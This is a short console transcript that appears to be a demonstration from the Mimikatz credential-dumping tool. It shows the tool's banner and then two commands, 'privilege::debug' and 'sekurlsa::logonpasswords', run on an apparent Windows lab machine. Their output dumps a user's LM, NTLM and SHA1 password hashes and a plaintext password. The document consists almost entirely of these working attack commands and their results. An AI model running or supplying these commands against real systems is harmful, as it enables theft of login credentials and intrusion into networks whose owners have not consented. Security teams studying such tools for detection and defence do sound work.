 Mimikatz
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr  6 2014 22:02:03)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  13 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session           : Interactive from 2
User Name         : Gentil Kiwi
Domain            : vm-w7-ult-x
SID               : S-1-5-21-1982681256-1210654043-1600862990-1000
msv :
[00000003] Primary
* Username : Gentil Kiwi
* Domain   : vm-w7-ult-x
* LM       : d0e9aee149655a6075e4540af1f22d3b
* NTLM     : cc36cf7a8514893efccd332446158b1a
* SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : Gentil Kiwi
* Domain   : vm-w7-ult-x
* Password : waza1234/
...